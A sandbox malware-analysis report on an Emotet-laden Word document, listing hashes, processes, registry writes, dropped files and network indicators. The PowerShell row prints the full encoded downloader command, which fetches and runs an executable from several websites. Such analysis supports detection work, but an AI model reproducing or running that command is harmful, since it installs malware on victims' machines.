
| File name: | File_1766.zip |
| Full analysis: | https://app.any.run/tasks/225324d5-ceb5-4748-9cc8-3a2e3e4c5d4e |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 19, 2020, 23:39:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 4B9D2049561A73046F2D014ECFFC5F0C |
| SHA1: | 2AD27F5207C8D8D2B26E9F168F39CA2837B826C6 |
| SHA256: | A4ECCC56534670592507623E49CDF21B7EF78A85983228645AFB95F80DF4BBF3 |
| SSDEEP: | 1536:Uqzj+V9D0SQ1/HVcHrsWQ5RLUBGJEhI0I1itMPsYnzxol0zCpKHjb:UqzQ9DPiPorpQ5RLUBhS2AsQc0zUKHjb |
MALICIOUS
Application was dropped or rewritten from another process
- Row8yn.exe (PID: 1500)
- FXSUNATD.exe (PID: 2360)
Changes the autorun value in the registry
- FXSUNATD.exe (PID: 2360)
EMOTET was detected
- FXSUNATD.exe (PID: 2360)
Connects to CnC server
- FXSUNATD.exe (PID: 2360)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 3532)
- Row8yn.exe (PID: 1500)
PowerShell script executed
- POwersheLL.exe (PID: 3532)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3532)
- Row8yn.exe (PID: 1500)
Creates files in the user directory
- POwersheLL.exe (PID: 3532)
Starts itself from another location
- Row8yn.exe (PID: 1500)
Reads Internet Cache Settings
- FXSUNATD.exe (PID: 2360)
Connects to server without host name
- FXSUNATD.exe (PID: 2360)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3852)
Manual execution by user
- WINWORD.EXE (PID: 3852)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3532)
Creates files in the user directory
- WINWORD.EXE (PID: 3852)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|

| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:20 01:55:01 |
| ZipCRC: | 0x1359e5a9 |
| ZipCompressedSize: | 80577 |
| ZipUncompressedSize: | 157835 |
| ZipFileName: | File_1766.doc |
Total processes
42
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1500 | C:\Users\admin\Dd0gpvs\Uguofb7\Row8yn.exe | C:\Users\admin\Dd0gpvs\Uguofb7\Row8yn.exe | wmiprvse.exe | ||||||||||||
User: admin Company: T Integrity Level: MEDIUM Description: TODO: <File descri Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 2360 | "C:\Users\admin\AppData\Local\oleacchooks\FXSUNATD.exe" | C:\Users\admin\AppData\Local\oleacchooks\FXSUNATD.exe | Row8yn.exe | ||||||||||||
User: admin Company: T Integrity Level: MEDIUM Description: TODO: <File descri Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||


| 3048 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\File_1766.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3532 | POwersheLL -ENCOD IAAgAHMAZQBUAC0AaQB0AGUATQAgACAAdgBhAFIASQBhAEIAbABlADoAOABMAGkAIAAgACgAIABbAHQAWQBwAEUAXQAoACcAUwB5ACcAKwAnAFMAVAAnACsAJwBFACcAKwAnAE0AJwArACcALgBpAE8ALgBEAEkAJwArACcAUgBFAEMAdABvAFIAWQAnACkAIAAgACkAIAA7ACAAIAAgACAAcwBFAHQALQBpAHQARQBNACAAKAAiAFYAYQBSACIAKwAiAGkAIgArACIAQQAiACsAIgBCAGwAZQA6ADIAaABGAEwAIgArACIAcAAiACkAIAAoAFsAVABZAHAAZQBdACgAJwBzAFkAUwB0ACcAKwAnAGUAbQAuACcAKwAnAE4AZQBUAC4AUwBlAHIAVgAnACsAJwBpAGMAZQBQAG8AaQAnACsAJwBuAFQAJwArACcAbQBhAG4AQQBHAEUAcgAnACkAKQAgACAAOwAgAFMAdgAgACgAJwBrACcAKwAnAFIANwAnACkAIAAgACgAIABbAHQAWQBwAGUAXQAoACcAcwB5ACcAKwAnAHMAVAAnACsAJwBFAG0ALgBuAEUAdAAuAFMAZQBDAHUAcgBJACcAKwAnAHQAeQBQAFIAJwArACcAbwAnACsAJwBUAG8AYwBvAGwAJwArACcAVAAnACsAJwB5AHAARQAnACkAKQAgADsAJABOADYAMgBzAGkAbgB6AD0AKAAnAFgAJwArACcAbABuAHMAMABlAHkAJwApADsAJABZADIAYwBtAHEAZABrAD0AJABEADgANwAwADYAOQBjACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQAQQBnAGQAZQA0ADAAdwA7ACQAVwAxADQAdwBtADMAZgA9ACgAJwBLAHgAawBkAGgAXwAnACsAJwBzACcAKQA7ACAAIAAoAFYAYQBSAGkAYQBiAEwARQAgACAAOABsAGkAKQAuAFYAYQBsAFUAZQA6ADoAYwByAEUAYQBUAGUAZABpAFIAZQBjAHQATwBSAFkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAFcAWQBUAEQAZAAnACsAJwAwAGcAcAB2AHMAVwBZACcAKwAnAFQAVQBnAHUAbwBmAGIANwBXAFkAJwArACcAVAAnACkALgBSAGUAcABsAGEAQwBFACgAKABbAGMAaABhAHIAXQA4ADcAKwBbAGMAaABhAHIAXQA4ADkAKwBbAGMAaABhAHIAXQA4ADQAKQAsAFsAcwB0AHIAaQBuAGcAXQBbAGMAaABhAHIAXQA5ADIAKQApACkAOwAkAE4AOABrAGoAZgA5AHMAPQAoACcAVQA3AHMAYgBrACcAKwAnAHYAcwAnACkAOwAgACAAKABHAGUAdAAtAFYAQQBSAEkAYQBiAGwARQAgACAAKAAiADIAIgArACIASABmAEwAUAAiACkAIAAgAC0AdgBhAGwAdQBlAG8AbgBsAFkAIAApADoAOgBTAGUAQwBVAFIAaQB0AFkAcAByAG8AVABPAEMATwBMACAAPQAgACAAKABDAGgAaQBsAEQASQBUAGUATQAgACAAKAAiAHYAQQBSACIAKwAiAEkAYQBiACIAKwAiAGwAZQA6AEsAUgA3ACIAKQAgACkALgBWAGEATABVAGUAOgA6AHQAbABzADEAMgA7ACQAUwBxAHkAagBsAGMAawA9ACgAJwBUAGQAdQBoACcAKwAnAHgAXwAnACsAJwB4ACcAKQA7ACQATABzAHgANwBrAG0AbQAgAD0AIAAoACcAUgBvAHcAJwArACcAOAB5ACcAKwAnAG4AJwApADsAJABZAGgAaAA1AHEAawBkAD0AKAAnAFUAZQBtACcAKwAnAG4AMwBtAGkAJwApADsAJABMAHcAOQBzAGIAbgBsAD0AKAAnAFUAJwArACcAagByAG4AOABfACcAKwAnAHcAJwApADsAJABTAHAAawBiAGIANABkAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAGgARwB0AEQAZAAnACsAJwAwACcAKwAnAGcAcAB2AHMAJwArACcAaAAnACsAJwBHAHQAVQAnACsAJwBnAHUAbwBmACcAKwAnAGIANwBoAEcAdAAnACkALgByAGUAUABsAEEAQwBlACgAKABbAEMAaABBAHIAXQAxADAANAArAFsAQwBoAEEAcgBdADcAMQArAFsAQwBoAEEAcgBdADEAMQA2ACkALAAnAFwAJwApACkAKwAkAEwAcwB4ADcAawBtAG0AKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAEoAeQAxAGIAZABpADYAPQAoACcAUQAnACsAJwB3ACcAKwAnADIAYwBsAHcANwAnACkAOwAkAE0AagBqAGoANABwAGMAPQBuAGAARQBgAFcALQBvAGIASgBFAEMAVAAgAE4ARQB0AC4AdwBFAEIAYwBsAEkARQBuAFQAOwAkAEUAeABtAGcAXwA3AGoAPQAoACcAaAB0ACcAKwAnAHQAcABzADoALwAvAHkAaQAnACsAJwB4ACcAKwAnAHUAZQBjAG8AJwArACcAdQByAHMAZQAuAGMAJwArACcAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzACcAKwAnAC8AdwAnACsAJwBFAC8AKgBoAHQAJwArACcAdAAnACsAJwBwAHMAOgAvACcAKwAnAC8AZQBzAHQAJwArACcAeQBsAG8AaABvACcAKwAnAHUAcwBlAC4AYwBvACcAKwAnAG0ALwBwAG0AJwArACcAcwAvAGEAJwArACcAcABwAGwAJwArACcAaQAnACsAJwBjAGEAdABpACcAKwAnAG8AJwArACcAbgAvAGwAYQBuAGcAdQBhAGcAZQAvAGUAJwArACcALwAnACsAJwAqACcAKwAnAGgAdAB0AHAAOgAvAC8AJwArACcANwA3AHcAaQBuAHMAJwArACcALgBjACcAKwAnAGwAdQAnACsAJwBiAC8AdwBwAC0AYwAnACsAJwBvAG4AdABlACcAKwAnAG4AdAAnACsAJwAvADQAJwArACcAeQAvACoAaAB0AHQAcABzADoALwAvAGwAYQB5AGEAZwByACcAKwAnAG8AdQBwAC4AbgBlACcAKwAnAHQALwB3AHAALQBhAGQAbQAnACsAJwBpACcAKwAnAG4AJwArACcALwA1AGgALwAqACcAKwAnAGgAJwArACcAdAB0AHAAcwA6AC8ALwAnACsAJwB6ACcAKwAnAGkAbwBuAGkAbQAnACsAJwBtAGkAJwArACcAZwByAGEAdAAnACsAJwBpAG8AbgAuAGMAbwBtAC8AcwBjAHMAcwAnACsAJwAvAGIASAAnACsAJwBkAC8AKgAnACsAJwBoAHQAJwArACcAdABwAHMAOgAvAC8AdgBpACcAKwAnAHYAbwAnACsAJwBzACcAKwAnAGwAbwB0ACcAKwAnAHAAdQAnACsAJwBsAHMAYQAnACsAJwAuAGMAbwAnACsAJwBtAC8AdwAnACsAJwBwAC0AYwBvAG4AdABlAG4AdAAnACsAJwAvACcAKwAnADEALwAnACsAJwAqAGgAdAB0AHAAcwA6AC8ALwAnACsAJwB3AGkAegB6AGQAbwBtAGgAdQBiAC4AYwBvAG0AJwArACcALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AJwArACcASQBaACcAKwAnAC8AJwApAC4AUwBQAGwASQB0ACgAJABMAGEAZgBrADIANgAzACAAKwAgACQAWQAyAGMAbQBxAGQAawAgACsAIAAkAFgAagBhAGgANAAxAHcAKQA7ACQATgBiAGEAZQB3AGcAawA9ACgAJwBVACcAKwAnADYANgBwAHcAaQAnACsAJwB4ACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAUQBpAGMAbABqAGIAcQAgAGkAbgAgACQARQB4AG0AZwBfADcAagApAHsAdAByAHkAewAkAE0AagBqAGoANABwAGMALgBEAG8AdwBOAGwATwBBAEQARgBpAGwAZQAoACQAUQBpAGMAbABqAGIAcQAsACAAJABTAHAAawBiAGIANABkACkAOwAkAEoANAA4ADcANQBtAHQAPQAoACcAWAAnACsAJwBnAGYAJwArACcANgBpAHgAawAnACkAOwBJAGYAIAAoACgARwBgAEUAVAAtAEkAVABFAG0AIAAkAFMAcABrAGIAYgA0AGQAKQAuAEwARQBOAEcAVABoACAALQBnAGUAIAAzADgANQA5ADAAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3AGkAbgAzADIAJwArACcAXwAnACsAJwBQAHIAbwBjAGUAcwBzACcAKQApAC4AYwBSAGUAYQBUAGUAKAAkAFMAcABrAGIAYgA0AGQAKQA7ACQAWQB1AGsAdgAzAGQAagA9ACgAJwBZAHMANwBfACcAKwAnAG0AOQB5ACcAKQA7AGIAcgBlAGEAawA7ACQAVgA1AGEANQAxAF8AZwA9ACgAJwBOACcAKwAnAGgAcABiAHEAXwBlACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWQBwAHoAegBuAHcAdgA9ACgAJwBSAGcAJwArACcAOAA1ACcAKwAnAHgAdAB1ACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3852 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\File_1766.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 422
Read events
1 490
Write events
736
Delete events
196
Modification events
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\File_1766.zip | |||
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (3048) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3852 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR724.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3532 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2TUNRQF8TTH5X0JLQ1BQ.temp | — | |
MD5:— | SHA256:— | |||
| 3048 | WinRAR.exe | C:\Users\admin\Desktop\File_1766.doc | document | |
MD5:— | SHA256:— | |||
| 3852 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3852 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3852 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\File_1766.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3532 | POwersheLL.exe | C:\Users\admin\Dd0gpvs\Uguofb7\Row8yn.exe | executable | |
MD5:— | SHA256:— | |||
| 3532 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF17127e.TMP | binary | |
MD5:— | SHA256:— | |||
| 3852 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3532 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2360 | FXSUNATD.exe | POST | 200 | 186.189.249.2:80 | http://186.189.249.2/T4pro8nv/ | AR | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3532 | POwersheLL.exe | 132.232.249.32:443 | yixuecourse.com | LeaseWeb Netherlands B.V. | NL | unknown |
2360 | FXSUNATD.exe | 186.189.249.2:80 | — | — | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
yixuecourse.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2360 | FXSUNATD.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report